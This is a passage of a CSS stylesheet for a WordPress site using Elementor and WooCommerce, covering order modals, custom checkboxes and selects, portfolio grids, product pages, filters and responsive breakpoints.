    height: 0;
}

.modal-order .check-label input[type='checkbox']:before,
.contacts-form .check-label input[type='checkbox']:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 37px;
    height: 37px;
    background: #fff;
    border: 1px solid #c2c1c0;
}

.modal-order .check-label input[type='checkbox']:after,
.contacts-form .check-label input[type='checkbox']:after{
    content: '';
    position: absolute;
    top: 13px;
    left: 7px;
    width: 24px;
    height: 6px;
    border: 1px solid #00b700;
    border-right: none;
    border-top: none;
    transform: skewX(30grad) rotate(-50grad);
    opacity: 0;
    transition: opacity 0.2s ease;
}

.modal-order .check-label input[type='checkbox']:checked:after,
.contacts-form  .check-label input[type='checkbox']:checked:after{
    opacity: 1;
}

.modal-order h3 {
    font-size: 30px;
    font-weight: 700;
    text-align: center;
    position: relative;
    margin: 0 0 55px;
    padding: 30px 0 0;
    text-transform: uppercase;
}

.modal-order h3:after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 2px;
    background: #f7e584;
}

.modal-order input[type='submit'] {
    width: 100%;
    background: #f7e584;
    border-radius: 0;
    font-size: 14px;
    padding: 20px;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.modal-order div.wpcf7 .ajax-loader {
    display: none;
}

.modal-order .jcf-select {
    height: 52px;
    border-radius: 0;
}

.modal-order .close {
    height: 30px;
    width: 30px;
    position: absolute;
    top: 28px;
    right: 35px;
    cursor: pointer;
    z-index: 2;
}

.modal-order .close:before,
.modal-order .close:after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    left: 50%;
    transform: translateX(-50%) rotate(-50grad);
    transform-origin: 50% 50%;
    width: 2px;
    background: #dcdcdc;
}

.modal-order .close:after {
    transform: translateX(-50%) rotate(50grad);
}


.jet-nav__sub {
    text-align: left;
}

.post-button .elementor-column.elementor-col-50 {
    width: 100%;
}

.post-button .elementor-row {
    flex-wrap: wrap;
}

body:not(.page-template-fullwidth-content) .site-content {
    margin-top: 0;
    margin-bottom: 0;
}

.complete-works-list {
    list-style: none;
    padding: 0;
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.complete-works-list>.alm-reveal {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.complete-works-list>li,
.complete-works-list>.alm-reveal>li {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.complete-works-list>li>a,
.complete-works-list>.alm-reveal>li>a {
    display: block;
    color: #000;
    text-decoration: none;
}

.complete-works-list>li .date,
.complete-works-list>.alm-reveal>li .date {
    display: block;
    color: #888;
    margin: 0 0 8px;
}

.complete-works-list>li .title,
.complete-works-list>.alm-reveal>li .title {
    display: block;
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.complete-works-list>li div {
    overflow: hidden;
    width: 100%;
    aspect-ratio: 1.618;
    margin-bottom: 24px;
    border-radius: 8px;
}

.complete-works-list>li .hold-img,
.complete-works-list>.alm-reveal>li .hold-img {
    display: block;
    width: 100%;
    aspect-ratio: 1.618;
    margin: 0 0 24px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: #d9d9d9;
    transition: all .5s;
    border-radius: 8px;
}

.complete-works-list>li:hover .hold-img {
    transform: scale(1.3);    
}

.complete-works-list>li .cat-box,
.complete-works-list>.alm-reveal>li .cat-box {
    color: #888;
}

.category .dialog-type-lightbox {
    display: none !important;
}

.category-section .row {
    display: block;
    margin: 0 -13px;
}

.category-section .row .col {
    width: 50%;
    padding: 0 13px 15px;
    margin: 0;
}

.category-section .hold-img img {
    width: 100%;
    height: auto;
}

.cat-gallery {
    list-style: none;
    margin: 30px 0 50px;
    padding: 0;
}

.cat-gallery li {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 10px);
    margin: 0 6px 7px 0;
    overflow: hidden;
    border-radius: 8px;
    aspect-ratio: 1.618;
}

.cat-gallery li img {
    min-width: 100%;
    height: auto;
    transition: all .5s;
}

.cat-gallery li img:hover {
    transform: scale(1.2);
}

.cat-gallery li a.thumbnail {
    font-size: 0 !important;
}

.category .breadcrumb,
.page-template .breadcrumb,
.woocommerce .breadcrumb,
.page-header .breadcrumb,
.blog .blog-header .breadcrumb,
.single-post .blog-header .breadcrumb {
    font-size: 18px;
    font-family: "Fira Sans", Sans-serif;
    margin: 0 0 7px;
}

.category .breadcrumb a,
.page-template .breadcrumb a,
.woocommerce .breadcrumb a,
.page-header .breadcrumb a,
.blog .blog-header .breadcrumb a,
.single-post .blog-header .breadcrumb a {
    color: #fff;
    margin: 0 5px 0 0;
}

.category .breadcrumb a:after,
.page-template .breadcrumb a:after,
.woocommerce .breadcrumb a:after,
.page-header .breadcrumb a:after,
.blog .blog-header .breadcrumb a:after,
.single-post .blog-header .breadcrumb a:after {
    content: '>';
    margin: 0 0 0 5px;
}

.category .post-header,
.page-template .post-header,
.woocommerce .post-header,
.blog .blog-header,
.single-post .blog-header {
    margin: 0 0 37px;
    padding: 170px 0 84px;
    color: #fff;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #ccc;
}

.woocommerce .post-header {
    background-size: 100vw auto;
    position: relative;
}

.woocommerce .post-header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.woocommerce .post-header>* {
    position: relative;
}

.category .post-header h1,
.page-template .post-header h1,
.woocommerce .post-header h1,
.page-header h1,
.blog .blog-header h1,
.single-post .blog-header h1 {
    font-family: "Montserrat", Sans-serif;
    font-size: 60px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3.6px;
    color: #fff;
    margin: 0 0 45px;
}

.page-header {
    width: 100vw;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    padding: 223px 0 84px;
    text-align: center;
    color: #fff;
    background-size: 100vw auto;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: #333;
}

.page-header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.page-header>* {
    max-width: 1326px;
    margin-right: auto !important;
    margin-left: auto !important;
    position: relative;
}

.category-section .btn-row {
    display: flex;
    margin: 0 -9px 40px;
}

.category-section .btn-row .hold-btn {
    width: 50%;
    padding: 0 9px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* .category-section .btn-row .hold-btn a {
    display: block;
    padding:15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    background: #f7e584;
    font-size: 14px !important;
    border-radius: 4px;
}
.category-section .btn-row .hold-btn a:hover {
    border-color: #000;
    background-color: #000000;
    color: #fff;
}
.category-section .btn-row .hold-btn a#open-service-order {
    background: #f3cf41;
    color: #211c1c;
}
.category-section .btn-row .hold-btn a#open-service-order:hover {
    border-color: #000;
    background-color: #000000;
    color: #fff;
} */
/* .category-section .btn-row .hold-btn a#open-call-order:after {
    content: "\edb8";
    display: inline-block;
    font: normal normal normal 16px/1 'nc-icon-outline';
    margin:0 0 0 10px;
} */
/* .category-section .btn-row .hold-btn a#open-service-order:after {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    margin:0 0 0 10px;
} */
.category-section h3 {
    font-size: 28px;
    margin: 0 0 40px;
    font-family: "Montserrat", Sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.category-section-content ul,
.warranty.container ul,
#post-1581 .page-content ul {
    margin: 0 0 20px 43px;
    list-style: none;
}

.category-section-content ul li,
.warranty.container ul li,
#post-1581 .page-content ul li {
    /* font-style: italic; */
    position: relative;
    margin: 0 0 12px;
    padding: 0 0 0 36px;
}

.category-section-content {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    margin: 0 0 50px;
}

.warranty.container {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
}

#post-1581 .page-content {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
}

.category-section-content ul li:before,
.warranty.container ul li:before,
#post-1581 .page-content ul li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #f7e584;
}

.example-section {
    padding: 36px 99999px;
    margin: 0 -99999px;
    background: #f4f4f4;
}

.example-section .complete-works-list>li>a,
.example-section .complete-works-list>.alm-reveal>li>a {
    background: #fff;
    padding: 0 38px 32px;
    border: 1px solid #dbdbdb;
}

.example-section .complete-works-list>li .hold-img,
.example-section .complete-works-list>.alm-reveal>li .hold-img {
    margin: 0 -38px 24px;
}

.example-section .hold-btn {
    text-align: center;
    margin: 0 0 10px;
}

.example-section .alm-btn-wrap {
    text-align: center;
}

.example-section .more-btn,
.example-section .alm-load-more-btn {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    padding: 13px 62px;
    background: #fff;
    border: 1px solid #cdcdcd;
    color: #000;
    transition: all 0.2s ease;
    font-size: 16px;
    font-family: "Montserrat", Sans-serif;
    font-weight: 300;
}

.example-section .more-btn:hover,
.example-section .alm-load-more-btn:hover {
    background: #f7e584;
    color: #fff;
    border-color: #f7e584;
}

.example-section h2 {
    font-size: 30px;
    font-weight: 700;
    font-family: "Montserrat", Sans-serif;
    text-align: center;
    text-transform: uppercase;
    padding: 38px 0 0;
    margin: 0 0 50px;
    position: relative;
}

.example-section h2 p {
    margin: 0;
}

.example-section h2:after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 2px;
    background: #f7e584;
}

.addtoany_list a:not(.addtoany_special_service)>span,
.a2a_default_style .a2a_svg {
    border-radius: 0 !important;
}

.addtoany_list a:hover img,
.addtoany_list a:hover span,
.a2a_default_style a:hover .a2a_svg {
    opacity: 1 !important;
}

.share-box {
    display: none;
    /* display: flex; */
    align-items: center;
}

.share-box .label {
    display: block;
    width: 110px;
    font-size: 16px;
    font-family: "Fira Sans", Sans-serif;
}

.share-box .hold-icons {
    display: flex;
}

.single .sharing-box .elementor-widget-wrap {
    display: flex;
}

.single .sharing-box .elementor-widget:not(:last-child) {
    margin: 0;
}

.single .sharing-box .elementor-heading-title {
    padding: 9px 15px 0 0;
}

.post-pagination {
    margin: 0 0 55px;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.post-pagination>* {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    border: 1px solid #cdcdcd;
    font-size: 18px;
    color: #000;
    height: 46px;
    min-width: 46px;
    padding: 5px;
    margin: 0 8px 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.post-pagination .current:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    border: 2px solid #f7e584;
}

/* select */
.jcf-select {
    display: flex;
    align-items: center;
    position: relative;
    border: 1px solid #cdcdcd;
    background: #fff;
    min-width: 150px;
    height: 46px;
    cursor: pointer;
    border-radius: 3px;
}

.jcf-select select {
    z-index: 1;
    left: 0;
    top: 0;
    padding: 0;
    cursor: pointer;
}

.jcf-select .jcf-select-text {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    cursor: default;
    display: block;
    font-size: 16px;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
    margin: 0 45px 0 20px;
}

.jcf-select .jcf-select-opener {
    position: absolute;
    text-align: center;
    width: 40px;
    bottom: 0;
    right: 0;
    top: 0;
}

.jcf-select .jcf-select-opener:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 6px 0 6px;
    border-color: #f7e584 transparent transparent transparent;

}

body>.jcf-select-drop {
    position: absolute;
    margin: -1px 0 0;
    z-index: 9999;
}

body>.jcf-select-drop.jcf-drop-flipped {
    margin: 1px 0 0;
}

.jcf-select .jcf-select-drop {
    position: absolute;
    margin-top: 0px;
    z-index: 9999;
    top: 100%;
    left: -1px;
    right: -1px;
}

.jcf-select .jcf-drop-flipped {
    bottom: 100%;
    top: auto;
}

.jcf-select.jcf-compact-multiple {
    max-width: 220px;
}

.jcf-select.jcf-compact-multiple .jcf-select-opener:before {
    display: inline-block;
    padding-top: 2px;
    content: '...';
}

.jcf-select-drop .jcf-select-drop-content {
    border: 1px solid #cdcdcd;
    border-radius: 0 0 3px 3px;
}

.jcf-select-drop.jcf-compact-multiple .jcf-hover {
    background: none;
}

.jcf-select-drop.jcf-compact-multiple .jcf-selected {
    background: #e6e6e6;
    color: #000;
}

.jcf-select-drop.jcf-compact-multiple .jcf-selected:before {
    display: inline-block;
    content: '';
    height: 4px;
    width: 8px;
    margin: -7px 5px 0 -3px;
    border: 3px solid #777;
    border-width: 0 0 3px 3px;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}

/* multiple select styles */
.jcf-list-box {
    overflow: hidden;
    display: inline-block;
    border: 1px solid #b8c3c9;
    min-width: 200px;
    margin: 0 15px;
}

/* select options styles */
.jcf-list {
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: #fff;
    font-size: 14px;
    width: 100%;
}

.jcf-list .jcf-list-content {
    vertical-align: top;
    display: inline-block;
    overflow: auto;
    width: 100%;
}

.jcf-list ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.jcf-list ul li {
    overflow: hidden;
    display: block;
}

.jcf-list .jcf-overflow {
    overflow: auto;
}

.jcf-list .jcf-option {
    white-space: nowrap;
    overflow: hidden;
    display: block;
    padding: 7px;
    color: #656565;
    min-height: 14px;
    height: 1%;
    cursor: pointer;
}

.jcf-list .jcf-disabled {
    background: #fff !important;
    color: #aaa !important;
}

.jcf-select-drop .jcf-hover,
.jcf-list-box .jcf-selected {
    background: #e6e6e6;
    color: #000;
}

.jcf-list .jcf-optgroup-caption {
    white-space: nowrap;
    font-weight: bold;
    display: block;
    padding: 5px 9px;
    cursor: default;
    color: #000;
}

.jcf-list .jcf-optgroup .jcf-option {
    padding-left: 30px;
}

.filter-row {
    display: flex;
    justify-content: flex-end;
    margin: 0 0 25px;
}

.filter-row .hold-filter-item {
    display: flex;
    align-items: center;
    margin: 0 0 15px;
}

.filter-row .hold-filter-item label {
    display: inline-block;
    vertical-align: top;
    margin: 0 13px 0 0;
    font-size: 16px;
    font-weight: 400;
    font-family: "Fira Sans", Sans-serif;
}

.filter-row .hold-filter-item:first-child {
    margin-right: auto;
}

/*woocommerce*/
.woocommerce {
    font-weight: 400;
    font-family: "Fira Sans", Sans-serif;
}

.product-row {
    display: flex;
    margin: 0 0 40px;
}

.woocommerce #content div.product .product-row div.images,
.woocommerce div.product .product-row div.images,
.woocommerce-page #content div.product .product-row div.images,
.woocommerce-page div.product .product-row div.images,
.woocommerce #content div.product .product-row div.summary,
.woocommerce div.product .product-row div.summary,
.woocommerce-page #content div.product .product-row div.summary,
.woocommerce-page div.product .product-row div.summary {
    float: none;
    width: auto;
}

.product-row .col-main-info {
    flex: 1 0;
    padding: 0 34px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-row .col-add-info {
    width: 438px;
    background: #f9f9f9;
    padding: 35px 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-row .col-add-info .price {
    font-size: 28px;
    font-weight: 700;
    margin: 0 0 35px;
}

.product-row .col-add-info .price .price-title {
    display: block;
    font-size: 18px;
    margin: 0 0 7px;
}

.product-row .col-add-info .woocommerce-product-details__short-description {
    margin: 0 -40px 30px;
    padding: 20px 40px;
    border-top: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}

.product-row .col-add-info table {
    width: 100%;
}

.product-row .col-add-info table td {
    width: 50%;
    padding: 8px 0;
    vertical-align: top;
    color: #000;
}

.product-row .col-add-info table td:first-child {
    padding-right: 35px;
    font-size: 14px;
    color: #646464;
}

.product__main-specs {
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.product__main-specs .spec-row {
    display: table-row;
}

.product__main-specs .spec-row .left,
.product__main-specs .spec-row .right {
    display: table-cell;
    width: 50%;
    padding: 8px 0;
    vertical-align: top;
    color: #000;
}

.product__main-specs .spec-row .left {
    padding-right: 35px;
    font-size: 14px;
    color: #646464;
}


.product-row .col-add-info p {
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

.woocommerce .entry-header {
    display: none;
}

.items-filter {
    background: #f4f4f4;
    padding: 28px 10px;
    display: flex;
    justify-content: space-between;
    margin: 0 0 35px;
    font-size: 16px;
}

.items-filter>.col {
    width: 37.5%;
    padding: 0 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.items-filter>.col:first-child {
    width: 25%;
}

.berocket_aapf_widget-title_div {
    display: none;
}

.items-filter .filter-label {
    display: block;
    margin: 10px 0;
}

.items-filter .berocket_aapf_widget.berocket_style_block li {
    margin: 0 0 10px;
}

.items-filter .berocket_aapf_widget.berocket_style_block li input[type='checkbox'] {
    display: none;
}

.items-filter .berocket_aapf_widget.berocket_style_block li label {
    min-height: 28px;
    display: flex;
    align-items: center;
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}

.items-filter .berocket_aapf_widget.berocket_style_block li label:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 26px;
    border: 1px solid #cdcdcd;
    background: #fff;
    border-radius: 1px;
    transition: all ease 0.2s;
}

.items-filter .berocket_aapf_widget.berocket_style_block li input[type='checkbox']:checked+label:after {
    box-shadow: inset 0 0 0 7px #fff;
    background: #f7e584;
}

.items-filter .row {
    margin: 0 -12px;
}

.items-filter .row .col {
    width: 50%;
    padding: 0 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.items-filter ul.berocket_aapf_widget {
    margin: 0;
}

.items-filter .check-filter ul.berocket_aapf_widget {
    display: flex;
    flex-wrap: wrap;
}

.items-filter .check-filter ul.berocket_aapf_widget li {
    width: 50%;
}

.items-filter .berocket_aapf_widget.berocket_style_block li.slider {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 0 25px;
}

.items-filter .berocket_aapf_widget li.slider span.left,
.items-filter .berocket_aapf_widget li.slider span.right {
    float: none;
    width: 40%;
    height: auto;
    margin: 0 0 25px;
}

.items-filter .berocket_aapf_widget li.slider div.slide {
    width: 100%;
}

.items-filter .berocket_aapf_widget li.slider span.left input,
.items-filter .berocket_aapf_widget li.slider span.right input,
.aws-container .aws-search-field {
    width: 100%;
    height: 46px;
    background: #fff;
    border: 1px solid #cdcdcd;
    font-size: 16px;
    padding: 14px 10px;
    border-radius: 1px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-style: normal;
}

.items-filter .berocket_filter_slider.ui-widget-content .ui-slider-range,
.items-filter .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background: #f7e584;
}

.items-filter .slide .ui-state-default,
.items-filter .slide .ui-widget-content .ui-state-default,
.items-filter .slide .ui-widget-header .ui-state-default {
    background: #fff;
    border: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.items-filter .slide .ui-widget-content {
    border: none;
}

.berocket_filter_slider.ui-widget-content,
.berocket_filter_price_slider.ui-widget-content {
    height: 2px;
    background: #bfbfbf;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    display: flex;
    margin: 0 -15px;
    flex-wrap: wrap;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 33.333% !important;
    float: none;
    padding: 0 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 0 35px;
    font-size: 16px;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
    display: none;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.item-add-info li {
    display: inline-block;
    vertical-align: top;
    margin: 0 30px 10px 0;
    color: #000;
}

.item-add-info a {
    color: #888;
}

.item-add-info .colored {
    color: #f7e584;
}

.woocommerce ul.products li.product .price {
    font-size: 18px;
    color: #000;
}

.category-ordering {
    display: flex;
    align-items: center;
    margin: 0 0 42px;
}

.category-ordering .woocommerce-ordering {
    float: none !important;
    margin: 0 !important;
}

.category-ordering .category-ordering-label {
    display: block;
    margin: 0 20px 0 0;
}

.hold-tags {
    display: flex;
    margin: 0 0 37px;
}

.hold-tags .wp-tag-cloud {
    flex-grow: 1;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
}

.hold-tags .wp-tag-cloud li {
    margin: 0 12px 10px 0;
}

.hold-tags .wp-tag-cloud li a {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    color: #000;
    border: 1px solid #f7e584;
    padding: 6px 10px;
    border-radius: 15px;
    background: #fff;
}

.hold-tags .tags-label {
    display: block;
    padding: 8px 9px 0 0;
    font-size: 18px;
}

.product-row .related {
    display: none;
}

.single-product .post-navigation {
    display: none;
}

.product-row .col-add-info .btn {
    display: block;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    background: #f7e584;
    border-radius: 0;
    font-size: 14px;
    margin: 0 0 14px;
}

.product-row .col-add-info .btn.btn-proj {
    background: #fff;
    color: #000;
    border: 2px solid #f7e584;
}

.product-row .col-add-info .btn.btn-call:after {
    content: "\edb8";
    display: inline-block;
    font: normal normal normal 16px/1 'nc-icon-outline';
    margin: 0 0 0 10px;
}

.product-row .col-add-info .btn.btn-proj:after {
    content: "\f015";
    display: inline-block;
    font: normal normal normal 20px/1 FontAwesome;
    margin: 0 0 0 10px;
}

.product-row .col-add-info .btn-row {
    margin: 0 0 15px;
    overflow: hidden;
}

.product-row .col-add-info .hold-link {
    text-align: center;
}

.question-link {
    color: #646464;
    display: inline-flex;
    align-items: center;
}

.question-link span {
    text-decoration: underline;
}

.question-link:before {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 20px/1 FontAwesome;
    margin: 0 10px 0 0;
    color: #f7e584;
}

.flex-control-thumbs {
    padding: 29px 0 0 !important;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flex-control-thumbs li {
    height: 137px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #e5e5e5;
    float: none;
    width: 24% !important;
}

.woocommerce-Tabs-panel--description h2 {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Montserrat", Sans-serif;
    color: #000;
    margin: 0 0 34px;
}

.woocommerce div.product div.images {
    margin: 0 0 70px;
}

.similar-projects {
    margin: 0 0 40px;
}

.similar-projects .related>h2 {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Montserrat", Sans-serif;
    color: #000;
    margin: 0 0 60px;
    padding: 35px 0 0;
    position: relative;
    text-align: center;
}

.similar-projects .related>h2:before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 2px;
    width: 65px;
    background: #f7e584;
}

.woocommerce .share-box {
    margin: 0 0 60px;
}

/*woocommerce end*/
.projects-section {
    padding: 70px 0 0;
}

.projects-section .elementor-button-link {
    font-weight: 400 !important;
    text-transform: uppercase;
    background: #f7e584 !important;
    border-radius: 0 !important;
    padding: 15px 40px !important;
}

.projects-section .elementor-widget-image {
    margin: 0 0 40px !important;
}

.projects-section p {
    margin: 0 0 25px;
}

.projects-section .elementor-section {
    margin: 0 0 40px;
}

.jet-animated-box__inner {
    background: rgba(0, 0, 0, 0.2);
}

.elementor-9 .elementor-element.elementor-element-acab2dd:last-child .jet-animated-box__inner {
    background: none;
}

#hide-filter {
    display: none;
}

.hide-filter-label {
    margin-left: auto;
    padding: 15px 0px 15px 25px;
    position: relative;
    display: none;
}

.hide-filter-label:before {
    content: "\f0b0";
    font: normal normal normal 20px/1 FontAwesome;
    color: #f7e584;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

@media (max-width: 1200px) {
    .cat-gallery li {}

    .category .post-header h1,
    .page-template .post-header h1 {
        font-size: 40px;
    }

    .product-row .col-add-info {
        width: 350px;
        padding: 25px 15px;
    }

    .product-row .col-add-info .woocommerce-product-details__short-description {
        margin: 0 -15px 30px;
        padding: 15px;
    }
}

@media (max-width: 1024px) {
    .category-section .btn-row {
        flex-direction: column;
    }

    .category-section .btn-row .hold-btn {
        width: 100%;
        margin: 0 0 10px;
    }

    .cat-gallery {
        margin: 0 0 20px;
    }

    .category .post-header,
    .page-template .post-header {
        padding-top: 135px;
        padding-bottom: 50px;
    }

    .category-section h3 {
        font-size: 22px;
        margin: 0 0 20px;
    }

    .category .post-header h1,
    .page-template .post-header h1,
    .woocommerce .post-header h1,
    .page-header h1,
    .blog .blog-header h1,
    .single-post .blog-header h1 {
        font-size: 35px;
    }

    .modal-order {
        padding: 50px;
        width: 600px;
    }

    .modal-order h3 {
        font-size: 22px;
        margin: 0 0 20px;
    }

    .modal-order .hold-input {
        margin: 0 0 10px;
    }

    .items-filter>.col,
    .items-filter>.col:first-child {
        width: 100%;
        padding: 0 15px;
    }

    .items-filter>.col:last-child {
        width: 100%;
    }

    .items-filter {
        font-size: 14px;
        flex-wrap: wrap;
        position: fixed;
        top: 0;
        bottom: 0;
        left: -300px;
        width: 300px;
        z-index: 1000;
        overflow: hidden;
        overflow-y: auto;
        margin: 0;
        padding-top: 40px;
        transition: left 0.2s ease;
    }

    .hide-filte-close {
        height: 30px;
        width: 30px;
        position: absolute;
        top: 10px;
        right: 10px;
        cursor: pointer;
        z-index: 2;
    }

    .hide-filte-close:before,
    .hide-filte-close:after {
        content: '';
        position: absolute;
        top: 0;
        height: 100%;
        left: 50%;
        transform: translateX(-50%) rotate(-50grad);
        transform-origin: 50% 50%;
        width: 2px;
        background: #dcdcdc;
    }

    .hide-filte-close:after {
        transform: translateX(-50%) rotate(50grad);
    }

    .items-filter .check-filter ul.berocket_aapf_widget {
        column-count: 1;
    }

    .items-filter .row {
        flex-direction: column;
    }

    .items-filter .row .col {
        width: 100%;
    }

    .hide-filter-label {
        display: block;
        cursor: pointer;
    }

    #hide-filter:checked~.items-filter {
        left: 0;
    }
}

@media (max-width: 768px) {
    .items-filter .check-filter ul.berocket_aapf_widget {
        column-count: 1;
    }

    .modal-order {
        width: 450px;
        padding: 20px;
    }

    .category-section .row {
        flex-direction: column;
    }

    .category-section .row .col {
        width: 100% !important;
    }

    .product-row {
        flex-direction: column;
    }

    .product-row .col-main-info {
        padding: 0;
    }

    .product-row .col-add-info {
        width: 100%;
    }

    .woocommerce ul.products li.product .price {
        font-size: 16px;
    }

    .woocommerce ul.products,
    .woocommerce-page ul.products {
        flex-wrap: wrap;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 50% !important;
    }

    .woocommerce-Tabs-panel--description h2,
    .product-row .col-add-info .price,
    .similar-projects .related>h2,
    .example-section h2 {
        font-size: 22px;
    }

    .similar-projects .related>h2 {
        margin: 0 0 30px;
    }

    .flex-control-thumbs li {
        height: 100px;
    }

    .cat-gallery li {
        width: calc(50% - 10px);
        margin: 0 6px 7px 0;
    }

    .woocommerce div.product div.images {
        margin: 0 0 30px;
    }

    .complete-works-list {
        margin: 0 -5px 15px;
    }

    .complete-works-list>li,
    .complete-works-list>.alm-reveal>li {
        width: 50%;
        padding: 0 5px;
        margin: 0 0 15px;
    }

    .filter-row {
        flex-direction: column;
    }

    .jcf-select {
        height: 38px;
        width: 100%;
    }

    .filter-row .hold-filter-item:first-child {
        margin-right: 0;
    }

    .complete-works-list>li div {
        width: 100%;
        aspect-ratio: 1.618;
    }

    .complete-works-list>li .hold-img,
    .complete-works-list>.alm-reveal>li .hold-img {
        width: 100%;
        aspect-ratio: 1.618;
    }

    .elementor-widget-text-editor ul {
        margin: 0 0 15px;
    }

    .completed-template .elementor-element .elementor-widget-container {
        margin-bottom: 20px !important;
    }

    .completed-template .elementor-widget-heading .elementor-heading-title {
        font-size: 22px !important;
    }

    .hold-tags .wp-tag-cloud li a {
        font-size: 16px !important;
    }

    .elementor-140 .elementor-element.elementor-element-ba9c00b,
    .elementor-140 .elementor-element.elementor-element-9ee8df4,
    .elementor-140 .elementor-element.elementor-element-c7ab4db,
    .elementor-137 .elementor-element.elementor-element-4cf5720,
    .elementor-137 .elementor-element.elementor-element-3140969,
    .elementor-137 .elementor-element.elementor-element-2b50654 {
        width: auto !important;
    }

    section[data-id='6e35e48'] .elementor-row,
    section[data-id='4d2200e'] .elementor-row {
        justify-content: flex-end;
    }

    .elementor-140 .elementor-element.elementor-element-ba9c00b,
    .elementor-137 .elementor-element.elementor-element-4cf5720 {
        margin-right: auto;
    }

    .elementor-140 .elementor-element.elementor-element-c7ab4db>.elementor-element-populated,
    .elementor-137 .elementor-element.elementor-element-2b50654>.elementor-element-populated {
        margin-top: 5px !important;
